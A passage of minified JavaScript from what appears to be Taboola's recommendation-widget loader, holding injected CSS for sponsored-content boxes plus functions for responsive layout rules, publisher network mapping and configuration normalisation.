0:t.__keys__;if(!n)return(0,i.pi)((0,i.pi)({},e),t);var r={};return n.forEach((function(n){var i;return r[n]=null!==(i=t[n])&&void 0!==i?i:e[n]})),r}function k(e){h||(h=new MutationObserver((function(e){e.forEach((function(e){var t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(g))&&function(){w=0,y={},x="";var e=d.mb.TRC;e.TRECS.styleInjected=!1;var t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});var t=function(){if(y[b]||d.mb.TRC.TRECS.styleInjected)return"";y[b]=!0;var e=(0,l.Cd)("style");return x+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl .trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } .trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',x+=e.rtl||"",x+=e.custom||"",d.mb.TRC.TRECS.styleInjected=!0,x}();e.forEach((function(e){var n=e.modeName;if(!y[n])if(y[n]=!0,a.L5.config.publisher.modes[n]||(0,o.Op)(n)){var r=(0,l.Cd)("style"),i=(0,l.tt)(o._v,"__style__")||{},c=(0,l.tt)(n,"__style__")||{};t+=L(n,E(i,c)),t+=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=t.match(r))||void 0===n?void 0:n[0])||""}(n,r.mode_custom||""),t+=function(e){var t=e.modeName,n=(0,l.tt)(t,"responsive-rules"),r="";return null==n||n.forEach((function(t){var n,i,o=null!==(n=t.minWidth)&&void 0!==n?n:m,s=null!==(i=t.maxWidth)&&void 0!==i?i:m;if(v(o)||v(s)){var c=v(o)?"(min-width:".concat(o,"px)"):"",u=v(s)?"(max-width:".concat(s,"px) "):"",d="@media screen and ".concat(c).concat(v(s)?" and ":" ").concat(u,"{\n            ").concat(function(e,t){var n=t.modeName,r="autowidget-template-text-links"===(0,l.tt)(n,"widget-creator-layout"),i="".concat(r?"trc_tl_responsive":"trc_elastic","_").concat(n),o="";return o+=r?(0,f.A4)(e,t):function(e,t,n){var r="",i="scrolling"===(0,l.tt)(e,"navigation-type"),o=t.cells,s=1===o?"video-label-box":"trc-main-label",c=".".concat(n," .").concat("trc_rbox_outer"," .videoCube .").concat(s," {height:auto;}"),u=".".concat(n," .").concat("trc_rbox_outer"," .videoCube {margin-bottom:10px;}"),d="rtl"===a.L5.config.publisher.direction?"right":"left",p=t.margin.h,f=(0,l.tt)(e,"carousel-min-items"),m=i?p*o/f:p,v=i?"trc_rbox_div":"trc_rbox_outer",h=".".concat(n," .").concat(v,"{margin-").concat(d,":-").concat(m,"%;}"),b=(99.99-o*p)/o,g=100*t.ratio,_=".".concat(n," .videoCube_aspect{padding-bottom:").concat(g,"%; width: 100%;}"),y=".".concat(n," .videoCube{width: ").concat(b,"%; position: relative; float: ").concat(d,"; margin: 0 0 ").concat(p,"% 0; margin-").concat(d,": ").concat(p,"%;}");return 1===o||1===t.rows?r+=c+u:y+=".".concat(n," :nth-child(").concat(o,"n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}"),r+=h,r+=_,r+=y,i&&(r+=function(e,t,n){var r=e.cells/n*100;return".".concat(t," .").concat("trc_rbox_div"," { width: ").concat(r,"%; }")+".".concat(t," .").concat("trc_rbox_outer"," { overflow-x: scroll; -webkit-overflow-scrolling: touch; }")}(t,n,f)),r}(n,e,i),o+=function(e,t){var n=[],r=e.rows*e.cells,i=".".concat(t," div.videoCube:nth-of-type(-n+").concat(r,"){display:block;visibility:visible;}"),o=".".concat(t," div.videoCube:nth-of-type(n+").concat(r+1,"){display:none;visibility:hidden;}");return n.push(i),n.push(o),n.join("")}(e,i),o}(t,e),"\n         }");r+=d}})),r}(e)}else(0,s.yN)("Mode '".concat(n,"' not exist in publisher config."))})),t&&(t=(0,p.NO)(t),(0,u.Q)(t,{id:g+w}),w++)}function T(){return!!w}function L(e,t){var n="";return(0,c.mt)(t,(function(r){var i=(0,c.o8)(C,r);if(r!==_&&!i&&(n+=R(t,r,e),(0,c.E5)(C,r))){var o=(0,c.V9)(C,r);o&&(n+=R(t,o,e))}})),n}function R(e,t,n){var r=e[t],i="";return t.split(",").forEach((function(e){i+="".concat(i?",":"",".").concat(n," ").concat(e)})),"".concat(i,"{").concat(r,"}")}},9698:function(e,t,n){"use strict";n.d(t,{E4:function(){return a},E9:function(){return l},EK:function(){return p},GK:function(){return u},JK:function(){return s},MY:function(){return d}});var r=n(5385),i=n(4966),o="";function a(e){o=o||e}var l="taboola global";function s(e,t){return void 0===t&&(t=o),"".concat(t,":").concat(e)}var c="unknown-site-on";function u(e){return e.indexOf(c)>-1}function d(e){var t=i.L5.config.publisher,n=i.L5.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,l=i.L5.optionsSummary.pageUrl;if(!o)return a;if(l&&o[l])return o[l];var s=e||n.networkMapUrl,d=i.L5.config.runtime.debugQueryParams.taboola_sim_domain||s.host.toLowerCase(),p=s.href.toLowerCase(),f=u(a)?a:"".concat(c,"-").concat(a);if(o[d])return o[d];for(var m=(0,r.JJ)(o).map((function(e){var t=e[0],n=e[1];return[t.toLowerCase(),n]})).sort((function(e,t){var n=e[0],r=(e[1],t[0]);return t[1],n.length>r.length?-1:n.length<r.length?1:0})),v=0;v<m.length;v++){var h=m[v],b=h[0],g=h[1];if(b.indexOf("/")>0){if(p===b||p.match(b))return g;if(b.indexOf("www.")>-1&&p.match(b.replace("www.","")))return g}else if(d.match(b))return g}var _="www.";if(d.indexOf(_)>-1)return f;for(var y=0,w=["m","mobile","www2","www3"];y<w.length;y++){var x=new RegExp("$(https?://)".concat(w[y],".")),C=d.replace(x,_);if(o[C])return o[C]}return o[_+d]?o[_+d]:f}function p(e,t){void 0===t&&(t=!1);var n=i.L5.config.runtime.debugQueryParams[e];return(0,r.td)(n,t)}},4966:function(e,t,n){"use strict";n.d(t,{_b:function(){return be},L5:function(){return me},Un:function(){return ve}});var r=n(8867),i=n(9564),o=n(6199),a=n(3163),l=n(9698),s=n(9997),c=n(8291),u=n(2456),d=n(1379),p=n(9901),f=n(8032),m=n(5385),v=n(8206),h=n(8681),b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"],g=n(3426);function _(e){return e||(e=1),e>1?e:1}function y(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;var n=(0,g.BV)(e["thumbnail-width"]),r=(0,g.BV)(e["thumbnail-height"]);return n&&r?r/n:.8}function w(e){if(!(0,c.r8)(e)&&!(0,c.QC)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}var x,C,E=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];var k=((x={}).en=!0,x.rm=!1,x),T=((C={}).d=k,C.dco=k,C.rtb=k,C.dr=k,C.dnr=k,C),L=n(2369),R=4e3;function S(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,l.E4)(t.global.publisherName)),(0,s.LO)(e.publisherName,"'publisherName' must be defined"),(0,m.it)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=(0,r.pi)({},t["trc-network-mapping"])),(0,m.it)(t["network-pubs-global"])&&(e["network-pubs-global"]=(0,r.pi)({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,r,i,o,a,l,s,d,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.td)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.td)(e["disable-block-clicks"],!0)),null!==(r=e["enable-noopener-for-links"])&&void 0!==r||(e["enable-noopener-for-links"]=!(0,m.td)(e["disable-noopener-for-links"],!1)),null!==(i=e["enable-responsive-css-reuse"])&&void 0!==i||(e["enable-responsive-css-reuse"]=!(0,m.td)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 0!==o||(e["rbox-usage-logging"]=!(0,m.td)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.td)(e["disable-scope-feed-css"],!1)),null!==(l=e["enable-sponsored-for-links"])&&void 0!==l||(e["enable-sponsored-for-links"]=!(0,m.td)(e["disable-sponsored-for-links"],!1)),null!==(s=e["enable-stop-propagation"])&&void 0!==s||(e["enable-stop-propagation"]=!(0,m.td)(e["disable-stop-propagation"],!1)),null!==(d=e["explore-more-copy-html-outer-header"])&&void 0!==d||(e["explore-more-copy-html-outer-header"]=!(0,m.td)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,g.BV)(e["amp-next-batch-threshold"])||R,e["blocker-list"]=function(e){if(e){if(e===O)return O;if((0,c.cb)(e)){var t=e;if(t.toLowerCase()===N)return O=U;var n=t.split(",").map((function(e){return parseInt(e)})).filter((function(e){return!isNaN(e)}));if(n.length)return O=n;(0,u.H)("".concat("blocker-list"," config is invalid"))}else(0,u.H)("".concat("blocker-list"," config should be type string"))}}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,g.sh)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,g.sh)(e["exclude-ms3"]),e.full_url_max_length=(0,g.BV)(e.full_url_max_length),e["include-ms3"]=(0,g.sh)(e["include-ms3"]),e["include-extensions"]=(0,g.sh)(e["include-extensions"]),e["min-image-track"]=(0,g.BV)(e["min-image-track"]),e.stack_max_length=(0,g.BV)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.td)(e["suppress-render-empty-multiwidget"],!0)),e["trcinfo-sample-rate"]=(0,v.W)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,v.W)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,v.W)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,v.W)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,v.W)(e["enable-warn-tbt"]),e}((0,r.pi)((0,r.pi)({},e.global),t.global))),t.systemFlags&&function(e,t){var n,i=e.systemFlags.experimentID,o=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;o&&i.push(o),e.systemFlags=(0,r.pi)((0,r.pi)({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){p.mb.TRC.rboxBridgeEnabled&&(e.rboxModes=I(e.rboxModes||{},(0,d.I8)(t.modes)));var i={};(0,d.mt)(t.modes,(function(e,t){i[e]=function(e,t){var n,i,o=t["format-x-days-ago"];return(0,r.pi)((0,r.pi)({},t),((n={modeName:e})["thumbnail-position"]=t["thumbnail-position"],n["responsive-rules"]=function(e){var t=e["responsive-rules"];return(0,c.QC)(t)?[{rows:_(e.rows)||(0,f.F)(),cells:_(e["responsive-extra-columns"])||(0,f.F)(),ratio:(0,f.F)(),margin:(0,f.F)()}]:null==t?void 0:t.map((function(t){return{minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:_(t.rows),cells:_(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:y(e,t)}}))}(t),n["before-detail-order"]=w(t["before-detail-order"]),n["before-detail-order-syndicated"]=w(t["before-detail-order-syndicated"]),n["detail-order"]=w(t["detail-order"]),n["detail-order-syndicated"]=w(t["detail-order-syndicated"]),n["thumbnail-width"]=(0,g.BV)(t["thumbnail-width"]),n["thumbnail-height"]=(0,g.BV)(t["thumbnail-height"]),n["carousel-min-items"]=t["carousel-min-items"],n["format-x-days-ago"]=(0,c.r8)(o)?void 0:(0,m.td)(o,!0),n.ctaWidget=(0,c.r8)(t.ctaWidget)?void 0:(0,m.td)(t.ctaWidget,!0),n["enable-pencil-ads"]=(0,c.r8)(t["enable-pencil-ads"])?void 